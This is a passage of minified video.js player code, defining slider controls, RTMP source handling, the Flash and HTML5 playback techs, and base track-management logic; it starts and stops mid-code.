e=this.bar.el_.ownerDocument;t.preventDefault(),d.blockTextSelection(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(e,"mousemove",this.handleMouseMove),this.on(e,"mouseup",this.handleMouseUp),this.on(e,"touchmove",this.handleMouseMove),this.on(e,"touchend",this.handleMouseUp),this.handleMouseMove(t)},e.prototype.handleMouseMove=function(t){},e.prototype.handleMouseUp=function(){var t=this.bar.el_.ownerDocument;d.unblockTextSelection(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove),this.off(t,"mouseup",this.handleMouseUp),this.off(t,"touchmove",this.handleMouseMove),this.off(t,"touchend",this.handleMouseUp),this.update()},e.prototype.update=function(){if(this.el_){var t=this.getPercent(),e=this.bar;if(e){("number"!=typeof t||t!==t||t<0||t===1/0)&&(t=0);var n=(100*t).toFixed(2)+"%";this.vertical()?e.el().style.height=n:e.el().style.width=n}}},e.prototype.calculateDistance=function(t){var e=d.getPointerPosition(this.el_,t);return this.vertical()?e.y:e.x},e.prototype.handleFocus=function(){this.on(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},e.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepBack()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepForward())},e.prototype.handleBlur=function(){this.off(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},e.prototype.handleClick=function(t){t.stopImmediatePropagation(),t.preventDefault()},e.prototype.vertical=function(t){return void 0===t?this.vertical_||!1:(this.vertical_=!!t,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal"),this)},e}(l["default"]);l["default"].registerComponent("Slider",h),n["default"]=h},{5:5,81:81,88:88}],58:[function(t,e,n){"use strict";function r(t){return t.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"},t.streamFromParts=function(t,e){return t+"&"+e},t.streamToParts=function(t){var e={connection:"",stream:""};if(!t)return e;var n=t.search(/&(?!\w+=)/),r=void 0;return n!==-1?r=n+1:(n=r=t.lastIndexOf("/")+1,0===n&&(n=r=t.length)),e.connection=t.substring(0,n),e.stream=t.substring(r,t.length),e},t.isStreamingType=function(e){return e in t.streamingFormats},t.RTMP_RE=/^rtmp[set]?:\/\//i,t.isStreamingSrc=function(e){return t.RTMP_RE.test(e)},t.rtmpSourceHandler={},t.rtmpSourceHandler.canPlayType=function(e){return t.isStreamingType(e)?"maybe":""},t.rtmpSourceHandler.canHandleSource=function(e,n){var r=t.rtmpSourceHandler.canPlayType(e.type);return r?r:t.isStreamingSrc(e.src)?"maybe":""},t.rtmpSourceHandler.handleSource=function(e,n,r){var i=t.streamToParts(e.src);n.setRtmpConnection(i.connection),n.setRtmpStream(i.stream)},t.registerSourceHandler(t.rtmpSourceHandler),t}n.__esModule=!0,n["default"]=r},{}],59:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t){O["set"+(t.charAt(0).toUpperCase()+t.slice(1))]=function(e){return this.el_.vjs_setProperty(t,e)}}function l(t){O[t]=function(){return this.el_.vjs_getProperty(t)}}n.__esModule=!0;for(var c=t(62),d=i(c),f=t(81),h=r(f),p=t(92),y=r(p),m=t(90),g=t(58),v=i(g),_=t(5),b=i(_),T=t(95),w=i(T),S=t(88),E=w["default"].navigator,k=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return n.source&&i.ready(function(){this.setSource(n.source)},!0),n.startTime&&i.ready(function(){this.load(),this.play(),this.currentTime(n.startTime)},!0),w["default"].videojs=w["default"].videojs||{},w["default"].videojs.Flash=w["default"].videojs.Flash||{},w["default"].videojs.Flash.onReady=e.onReady,w["default"].videojs.Flash.onEvent=e.onEvent,w["default"].videojs.Flash.onError=e.onError,i.on("seeked",function(){this.lastSeekTarget_=void 0}),i}return s(e,t),e.prototype.createEl=function(){var t=this.options_;t.swf||(t.swf="//vjs.zencdn.net/swf/5.3.0/video-js.swf");var n=t.techId,r=(0,S.assign)({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:t.autoplay,preload:t.preload,loop:t.loop,muted:t.muted},t.flashVars),i=(0,S.assign)({wmode:"opaque",bgcolor:"#000000"},t.params),o=(0,S.assign)({id:n,name:n,"class":"vjs-tech"},t.attributes);return this.el_=e.embed(t.swf,r,i,o),this.el_.tech=this,this.el_},e.prototype.play=function(){this.ended()&&this.setCurrentTime(0),this.el_.vjs_play()},e.prototype.pause=function(){this.el_.vjs_pause()},e.prototype.src=function(t){return void 0===t?this.currentSrc():this.setSrc(t)},e.prototype.setSrc=function(t){var e=this;t=y.getAbsoluteURL(t),this.el_.vjs_src(t),this.autoplay()&&this.setTimeout(function(){return e.play()},0)},e.prototype.seeking=function(){return void 0!==this.lastSeekTarget_},e.prototype.setCurrentTime=function(e){var n=this.seekable();n.length&&(e=e>n.start(0)?e:n.start(0),e=e<n.end(n.length-1)?e:n.end(n.length-1),this.lastSeekTarget_=e,this.trigger("seeking"),this.el_.vjs_setProperty("currentTime",e),t.prototype.setCurrentTime.call(this))},e.prototype.currentTime=function(){return this.seeking()?this.lastSeekTarget_||0:this.el_.vjs_getProperty("currentTime")},e.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.vjs_getProperty("currentSrc")},e.prototype.duration=function n(){if(0===this.readyState())return NaN;var n=this.el_.vjs_getProperty("duration");return n>=0?n:1/0},e.prototype.load=function(){this.el_.vjs_load()},e.prototype.poster=function(){this.el_.vjs_getProperty("poster")},e.prototype.setPoster=function(){},e.prototype.seekable=function(){var t=this.duration();return 0===t?(0,m.createTimeRange)():(0,m.createTimeRange)(0,t)},e.prototype.buffered=function(){var t=this.el_.vjs_getProperty("buffered");return 0===t.length?(0,m.createTimeRange)():(0,m.createTimeRange)(t[0][0],t[0][1])},e.prototype.supportsFullScreen=function(){return!1},e.prototype.enterFullScreen=function(){return!1},e}(d["default"]),O=k.prototype,C="rtmpConnection,rtmpStream,preload,defaultPlaybackRate,playbackRate,autoplay,loop,mediaGroup,controller,controls,volume,muted,defaultMuted".split(","),P="networkState,readyState,initialTime,startOffsetTime,paused,ended,videoWidth,videoHeight".split(","),A=0;A<C.length;A++)l(C[A]),u(C[A]);for(var j=0;j<P.length;j++)l(P[j]);k.isSupported=function(){return k.version()[0]>=10},d["default"].withSourceHandlers(k),k.nativeSourceHandler={},k.nativeSourceHandler.canPlayType=function(t){return t in k.formats?"maybe":""},k.nativeSourceHandler.canHandleSource=function(t,e){function n(t){var e=y.getFileExtension(t);return e?"video/"+e:""}var r=void 0;return r=t.type?t.type.replace(/;.*/,"").toLowerCase():n(t.src),k.nativeSourceHandler.canPlayType(r)},k.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},k.nativeSourceHandler.dispose=function(){},k.registerSourceHandler(k.nativeSourceHandler),k.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"},k.onReady=function(t){var e=h.getEl(t),n=e&&e.tech;n&&n.el()&&k.checkReady(n)},k.checkReady=function(t){t.el()&&(t.el().vjs_getProperty?t.triggerReady():this.setTimeout(function(){k.checkReady(t)},50))},k.onEvent=function(t,e){var n=h.getEl(t).tech,r=Array.prototype.slice.call(arguments,2);n.setTimeout(function(){n.trigger(e,r)},1)},k.onError=function(t,e){var n=h.getEl(t).tech;return"srcnotfound"===e?n.error(4):void n.error("FLASH: "+e)},k.version=function(){var t="0,0,0";try{t=new w["default"].ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(e){try{E.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(t=(E.plugins["Shockwave Flash 2.0"]||E.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(n){}}return t.split(",")},k.embed=function(t,e,n,r){var i=k.getEmbedCode(t,e,n,r);return h.createEl("div",{innerHTML:i}).childNodes[0]},k.getEmbedCode=function(t,e,n,r){var i="",o="",a="";return e&&Object.getOwnPropertyNames(e).forEach(function(t){i+=t+"="+e[t]+"&amp;"}),n=(0,S.assign)({movie:t,flashvars:i,allowScriptAccess:"always",allowNetworking:"all"},n),Object.getOwnPropertyNames(n).forEach(function(t){o+='<param name="'+t+'" value="'+n[t]+'" />'}),r=(0,S.assign)({data:t,width:"100%",height:"100%"},r),Object.getOwnPropertyNames(r).forEach(function(t){a+=t+'="'+r[t]+'" '}),'<object type="application/x-shockwave-flash" '+a+">"+o+"</object>"},(0,v["default"])(k),b["default"].registerComponent("Flash",k),d["default"].registerTech("Flash",k),n["default"]=k},{5:5,58:58,62:62,81:81,88:88,90:90,92:92,95:95}],60:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){return t.raw=e,t}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var l=o(["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."],["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."]),c=t(62),d=i(c),f=t(5),h=i(f),p=t(81),y=r(p),m=t(92),g=r(m),v=t(83),_=r(v),b=t(86),T=i(b),w=t(98),S=i(w),E=t(78),k=r(E),O=t(94),C=i(O),P=t(95),A=i(P),j=t(88),x=t(87),M=i(x),I=t(91),L=i(I),R=function(t){function e(n,r){a(this,e);var i=s(this,t.call(this,n,r)),o=n.source,u=!1;if(o&&(i.el_.currentSrc!==o.src||n.tag&&3===n.tag.initNetworkState_)?i.setSource(o):i.handleLateInit_(i.el_),i.el_.hasChildNodes()){for(var c=i.el_.childNodes,d=c.length,f=[];d--;){var h=c[d];"track"===h.nodeName.toLowerCase()&&(i.featuresNativeTextTracks?(i.remoteTextTrackEls().addTrackElement_(h),i.remoteTextTracks().addTrack_(h.track),u||i.el_.hasAttribute("crossorigin")||!g.isCrossOrigin(h.src)||(u=!0)):f.push(h))}for(var p=0;p<f.length;p++)i.el_.removeChild(f[p])}return["audio","video"].forEach(function(t){var e=i.el()[t+"Tracks"],n=i[t+"Tracks"](),r=(0,L["default"])(t);i["featuresNative"+r+"Tracks"]&&e&&e.addEventListener&&(i["handle"+r+"TrackChange_"]=function(t){n.trigger({type:"change",target:n,currentTarget:n,srcElement:n})},i["handle"+r+"TrackAdd_"]=function(t){return n.addTrack(t.track)},i["handle"+r+"TrackRemove_"]=function(t){return n.removeTrack(t.track)},e.addEventListener("change",i["handle"+r+"TrackChange_"]),e.addEventListener("addtrack",i["handle"+r+"TrackAdd_"]),e.addEventListener("removetrack",i["handle"+r+"TrackRemove_"]),i["removeOld"+r+"Tracks_"]=function(t){return i.removeOldTracks_(n,e)},i.on("loadstart",i["removeOld"+r+"Tracks_"]))}),i.featuresNativeTextTracks&&(u&&T["default"].warn((0,S["default"])(l)),i.handleTextTrackChange_=_.bind(i,i.handleTextTrackChange),i.handleTextTrackAdd_=_.bind(i,i.handleTextTrackAdd),i.handleTextTrackRemove_=_.bind(i,i.handleTextTrackRemove),i.proxyNativeTextTracks_()),(k.TOUCH_ENABLED||k.IS_IPHONE||k.IS_NATIVE_ANDROID)&&n.nativeControlsForTouch===!0&&i.setControls(!0),i.proxyWebkitFullscreen_(),i.triggerReady(),i}return u(e,t),e.prototype.dispose=function(){var n=this;["audio","video","text"].forEach(function(t){var e=(0,L["default"])(t),r=n.el_[t+"Tracks"];r&&r.removeEventListener&&(r.removeEventListener("change",n["handle"+e+"TrackChange_"]),r.removeEventListener("addtrack",n["handle"+e+"TrackAdd_"]),r.removeEventListener("removetrack",n["handle"+e+"TrackRemove_"])),r&&n.off("loadstart",n["removeOld"+e+"Tracks_"])}),e.disposeMediaElement(this.el_),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var t=this.options_.tag;if(!t||!this.options_.playerElIngest&&!this.movingMediaElementInDOM){if(t){var n=t.cloneNode(!0);t.parentNode&&t.parentNode.insertBefore(n,t),e.disposeMediaElement(t),t=n}else{t=C["default"].createElement("video");var r=this.options_.tag&&y.getElAttributes(this.options_.tag),i=(0,M["default"])({},r);k.TOUCH_ENABLED&&this.options_.nativeControlsForTouch===!0||delete i.controls,y.setElAttributes(t,(0,j.assign)(i,{id:this.options_.techId,"class":"vjs-tech"}))}t.playerId=this.options_.playerId}for(var o=["autoplay","preload","loop","muted"],a=o.length-1;a>=0;a--){var s=o[a],u={};"undefined"!=typeof this.options_[s]&&(u[s]=this.options_[s]),y.setElAttributes(t,u)}return t},e.prototype.handleLateInit_=function(t){if(0!==t.networkState&&3!==t.networkState){if(0===t.readyState){var e=!1,n=function(){e=!0};this.on("loadstart",n);var r=function(){e||this.trigger("loadstart")};return this.on("loadedmetadata",r),void this.ready(function(){this.off("loadstart",n),this.off("loadedmetadata",r),e||this.trigger("loadstart")})}var i=["loadstart"];i.push("loadedmetadata"),t.readyState>=2&&i.push("loadeddata"),t.readyState>=3&&i.push("canplay"),t.readyState>=4&&i.push("canplaythrough"),this.ready(function(){i.forEach(function(t){this.trigger(t)},this)})}},e.prototype.proxyNativeTextTracks_=function(){var t=this.el().textTracks;if(t){for(var e=0;e<t.length;e++)this.textTracks().addTrack_(t[e]);t.addEventListener&&(t.addEventListener("change",this.handleTextTrackChange_),t.addEventListener("addtrack",this.handleTextTrackAdd_),t.addEventListener("removetrack",this.handleTextTrackRemove_)),this.on("loadstart",this.removeOldTextTracks_)}},e.prototype.handleTextTrackChange=function(t){var e=this.textTracks();this.textTracks().trigger({type:"change",target:e,currentTarget:e,srcElement:e})},e.prototype.handleTextTrackAdd=function(t){this.textTracks().addTrack_(t.track)},e.prototype.handleTextTrackRemove=function(t){this.textTracks().removeTrack_(t.track)},e.prototype.removeOldTracks_=function(t,e){var n=[];if(e){for(var r=0;r<t.length;r++){for(var i=t[r],o=!1,a=0;a<e.length;a++)if(e[a]===i){o=!0;break}o||n.push(i)}for(var s=0;s<n.length;s++){var u=n[s];t.removeTrack_(u)}}},e.prototype.removeOldTextTracks_=function(t){var e=this.textTracks(),n=this.el().textTracks;this.removeOldTracks_(e,n)},e.prototype.play=function(){var t=this.el_.play();void 0!==t&&"function"==typeof t.then&&t.then(null,function(t){})},e.prototype.setCurrentTime=function(t){try{this.el_.currentTime=t}catch(e){(0,T["default"])(e,"Video is not ready. (Video.js)")}},e.prototype.duration=function(){var t=this;if(this.el_.duration===1/0&&k.IS_ANDROID&&k.IS_CHROME&&0===this.el_.currentTime){var e=function n(){t.el_.currentTime>0&&(t.el_.duration===1/0&&t.trigger("durationchange"),t.off("timeupdate",n))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN},e.prototype.width=function(){return this.el_.offsetWidth},e.prototype.height=function(){return this.el_.offsetHeight},e.prototype.proxyWebkitFullscreen_=function(){var t=this;if("webkitDisplayingFullscreen"in this.el_){var e=function(){this.trigger("fullscreenchange",{isFullscreen:!1})},n=function(){this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0})};this.on("webkitbeginfullscreen",n),this.on("dispose",function(){t.off("webkitbeginfullscreen",n),t.off("webkitendfullscreen",e)})}},e.prototype.supportsFullScreen=function(){if("function"==typeof this.el_.webkitEnterFullScreen){var t=A["default"].navigator&&A["default"].navigator.userAgent||"";if(/Android/.test(t)||!/Chrome|Mac OS X 10.5/.test(t))return!0}return!1},e.prototype.enterFullScreen=function(){var t=this.el_;t.paused&&t.networkState<=t.HAVE_METADATA?(this.el_.play(),this.setTimeout(function(){t.pause(),t.webkitEnterFullScreen()},0)):t.webkitEnterFullScreen()},e.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()},e.prototype.src=function(t){return void 0===t?this.el_.src:void this.setSrc(t)},e.prototype.reset=function(){e.resetMediaElement(this.el_)},e.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc},e.prototype.setControls=function(t){this.el_.controls=!!t},e.prototype.addTextTrack=function(e,n,r){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,n,r):t.prototype.addTextTrack.call(this,e,n,r)},e.prototype.createRemoteTextTrack=function(e){if(!this.featuresNativeTextTracks)return t.prototype.createRemoteTextTrack.call(this,e);var n=C["default"].createElement("track");return e.kind&&(n.kind=e.kind),e.label&&(n.label=e.label),(e.language||e.srclang)&&(n.srclang=e.language||e.srclang),e["default"]&&(n["default"]=e["default"]),e.id&&(n.id=e.id),e.src&&(n.src=e.src),n},e.prototype.addRemoteTextTrack=function(e,n){var r=t.prototype.addRemoteTextTrack.call(this,e,n);return this.featuresNativeTextTracks&&this.el().appendChild(r),r},e.prototype.removeRemoteTextTrack=function(e){if(t.prototype.removeRemoteTextTrack.call(this,e),this.featuresNativeTextTracks)for(var n=this.$$("track"),r=n.length;r--;)e!==n[r]&&e!==n[r].track||this.el().removeChild(n[r])},e}(d["default"]);if(y.isReal()){R.TEST_VID=C["default"].createElement("video");var D=C["default"].createElement("track");D.kind="captions",D.srclang="en",D.label="English",R.TEST_VID.appendChild(D)}R.isSupported=function(){try{R.TEST_VID.volume=.5}catch(t){return!1}return!(!R.TEST_VID||!R.TEST_VID.canPlayType)},R.canControlVolume=function(){try{var t=R.TEST_VID.volume;return R.TEST_VID.volume=t/2+.1,t!==R.TEST_VID.volume}catch(e){return!1}},R.canControlPlaybackRate=function(){if(k.IS_ANDROID&&k.IS_CHROME)return!1;try{var t=R.TEST_VID.playbackRate;return R.TEST_VID.playbackRate=t/2+.1,t!==R.TEST_VID.playbackRate}catch(e){return!1}},R.supportsNativeTextTracks=function(){return k.IS_ANY_SAFARI},R.supportsNativeVideoTracks=function(){return!(!R.TEST_VID||!R.TEST_VID.videoTracks)},R.supportsNativeAudioTracks=function(){return!(!R.TEST_VID||!R.TEST_VID.audioTracks)},R.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"],R.prototype.featuresVolumeControl=R.canControlVolume(),R.prototype.featuresPlaybackRate=R.canControlPlaybackRate(),R.prototype.movingMediaElementInDOM=!k.IS_IOS,R.prototype.featuresFullscreenResize=!0,R.prototype.featuresProgressEvents=!0,R.prototype.featuresTimeupdateEvents=!0,R.prototype.featuresNativeTextTracks=R.supportsNativeTextTracks(),R.prototype.featuresNativeVideoTracks=R.supportsNativeVideoTracks(),R.prototype.featuresNativeAudioTracks=R.supportsNativeAudioTracks();var B=R.TEST_VID&&R.TEST_VID.constructor.prototype.canPlayType,N=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,U=/^video\/mp4/i;R.patchCanPlayType=function(){k.ANDROID_VERSION>=4&&!k.IS_FIREFOX?R.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&N.test(t)?"maybe":B.call(this,t)}:k.IS_OLD_ANDROID&&(R.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&U.test(t)?"maybe":B.call(this,t)})},R.unpatchCanPlayType=function(){var t=R.TEST_VID.constructor.prototype.canPlayType;return R.TEST_VID.constructor.prototype.canPlayType=B,t},R.patchCanPlayType(),R.disposeMediaElement=function(t){if(t){for(t.parentNode&&t.parentNode.removeChild(t);t.hasChildNodes();)t.removeChild(t.firstChild);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(e){}}()}},R.resetMediaElement=function(t){if(t){for(var e=t.querySelectorAll("source"),n=e.length;n--;)t.removeChild(e[n]);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(e){}}()}},["paused","currentTime","buffered","volume","muted","poster","preload","autoplay","controls","loop","error","seeking","seekable","ended","defaultMuted","playbackRate","played","networkState","readyState","videoWidth","videoHeight"].forEach(function(t){R.prototype[t]=function(){return this.el_[t]}}),["volume","muted","src","poster","preload","autoplay","loop","playbackRate"].forEach(function(t){R.prototype["set"+(0,L["default"])(t)]=function(e){this.el_[t]=e}}),["pause","load"].forEach(function(t){R.prototype[t]=function(){return this.el_[t]()}}),d["default"].withSourceHandlers(R),R.nativeSourceHandler={},R.nativeSourceHandler.canPlayType=function(t){try{return R.TEST_VID.canPlayType(t)}catch(e){return""}},R.nativeSourceHandler.canHandleSource=function(t,e){if(t.type)return R.nativeSourceHandler.canPlayType(t.type);if(t.src){var n=g.getFileExtension(t.src);return R.nativeSourceHandler.canPlayType("video/"+n)}return""},R.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},R.nativeSourceHandler.dispose=function(){},R.registerSourceHandler(R.nativeSourceHandler),h["default"].registerComponent("Html5",R),d["default"].registerTech("Html5",R),n["default"]=R},{5:5,62:62,78:78,81:81,83:83,86:86,87:87,88:88,91:91,92:92,94:94,95:95,98:98}],61:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=t(62),c=r(l),d=t(91),f=r(d),h=function(t){function e(n,r,a){i(this,e);var s=o(this,t.call(this,n,r,a));if(r.playerOptions.sources&&0!==r.playerOptions.sources.length)n.src(r.playerOptions.sources);else for(var l=0,d=r.playerOptions.techOrder;l<d.length;l++){var h=(0,f["default"])(d[l]),p=c["default"].getTech(h);if(h||(p=u["default"].getComponent(h)),p&&p.isSupported()){n.loadTech_(h);break}}return s}return a(e,t),e}(u["default"]);u["default"].registerComponent("MediaLoader",h),n["default"]=h},{5:5,62:62,91:91}],62:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},o=t.textTracks();i.kind=e,n&&(i.label=n),r&&(i.language=r),i.tech=t;var a=new v["default"](i);return o.addTrack_(a),a}n.__esModule=!0;var l=t(5),c=i(l),d=t(66),f=i(d),h=t(65),p=i(h),y=t(87),m=i(y),g=t(72),v=i(g),_=t(70),b=i(_),T=t(76),w=i(T),S=t(63),E=i(S),k=t(83),O=r(k),C=t(86),P=i(C),A=t(90),j=t(79),x=t(46),M=i(x),I=t(95),L=i(I),R=t(94),D=i(R),B=t(88),N=function(e){function n(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};o(this,n),t.reportTouchActivity=!1;var i=a(this,e.call(this,null,t,r));return i.hasStarted_=!1,i.on("playing",function(){this.hasStarted_=!0}),i.on("loadstart",function(){this.hasStarted_=!1}),i.textTracks_=t.textTracks,i.videoTracks_=t.videoTracks,i.audioTracks_=t.audioTracks,i.featuresProgressEvents||i.manualProgressOn(),i.featuresTimeupdateEvents||i.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(function(e){t["native"+e+"Tracks"]===!1&&(i["featuresNative"+e+"Tracks"]=!1)}),t.nativeCaptions===!1&&(i.featuresNativeTextTracks=!1),i.featuresNativeTextTracks||i.emulateTextTracks(),i.autoRemoteTextTracks_=new b["default"],i.initTextTrackListeners(),i.initTrackListeners(),t.nativeControlsForTouch||i.emitTapEvents(),i.constructor&&(i.name_=i.constructor.name||"Unknown Tech"),i}return s(n,e),n.prototype.manualProgressOn=function(){this.on("durationchange",this.onDurationChange),this.manualProgress=!0,this.one("ready",this.trackProgress)},n.prototype.manualProgressOff=function(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange)},n.prototype.trackProgress=function(t){this.stopTrackingProgress(),this.progressInterval=this.setInterval(O.bind(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),this.bufferedPercent_=t,1===t&&this.stopTrackingProgress()}),500)},n.prototype.onDurationChange=function(t){this.duration_=this.duration()},n.prototype.buffered=function(){return(0,A.createTimeRange)(0,0)},n.prototype.bufferedPercent=function(){return(0,j.bufferedPercent)(this.buffered(),this.duration_)},n.prototype.stopTrackingProgress=function(){this.clearInterval(this.progressInterval)},n.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime),this.on("pause",this.stopTrackingCurrentTime)},n.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime),this.off("pause",this.stopTrackingCurrentTime)},n.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)},n.prototype.stopTrackingCurrentTime=function(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},n.prototype.dispose=function(){this.clearTracks(["audio","video","text"]),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),e.prototype.dispose.call(this)},n.prototype.clearTracks=function(t){var e=this;t=[].concat(t),t.forEach(function(t){for(var n=e[t+"Tracks"]()||[],r=n.length;r--;){var i=n[r];"text"===t&&e.removeRemoteTextTrack(i),n.removeTrack_(i)}})},n.prototype.cleanupAutoTextTracks=function(){for(var t=this.autoRemoteTextTracks_||[],e=t.length;e--;){var n=t[e];this.removeRemoteTextTrack(n)}},n.prototype.reset=function(){},n.prototype.error=function(t){return void 0!==t&&(this.error_=new M["default"](t),this.trigger("error")),this.error_},n.prototype.played=function(){return this.hasStarted_?(0,A.createTimeRange)(0,0):(0,A.createTimeRange)()},n.prototype.setCurrentTime=function(){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},n.prototype.initTextTrackListeners=function(){var t=O.bind(this,function(){this.trigger("texttrackchange")}),e=this.textTracks();e&&(e.addEventListener("removetrack",t),e.addEventListener("addtrack",t),this.on("dispose",O.bind(this,function(){e.removeEventListener("removetrack",t),e.removeEventListener("addtrack",t)})))},n.prototype.initTrackListeners=function(){var t=this;["video","audio"].forEach(function(e){var n=function(){t.trigger(e+"trackchange")},r=t[e+"Tracks"]();r.addEventListener("removetrack",n),r.addEventListener("addtrack",n),t.on("dispose",function(){r.removeEventListener("removetrack",n),r.removeEventListener("addtrack",n)})})},n.prototype.addWebVttScript_=function(){
var e=this;if(!L["default"].WebVTT)if(D["default"].body.contains(this.el())){var n=t(105);if(!this.options_["vtt.js"]&&(0,B.isPlain)(n)&&Object.keys(n).length>0)return void this.trigger("vttjsloaded");var r=D["default"].createElement("script");r.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.12.3/vtt.min.js",r.onload=function(){e.trigger("vttjsloaded")},r.onerror=function(){e.trigger("vttjserror")},this.on("dispose",function(){r.onload=null,r.onerror=null}),L["default"].WebVTT=!0,this.el().parentNode.appendChild(r)}else this.ready(this.addWebVttScript_)},n.prototype.emulateTextTracks=function(){var t=this,e=this.textTracks();if(e){var n=this.remoteTextTracks(),r=function(t){return e.addTrack_(t.track)},i=function(t){return e.removeTrack_(t.track)};n.on("addtrack",r),n.on("removetrack",i),this.addWebVttScript_();var o=function(){return t.trigger("texttrackchange")},a=function(){o();for(var t=0;t<e.length;t++){var 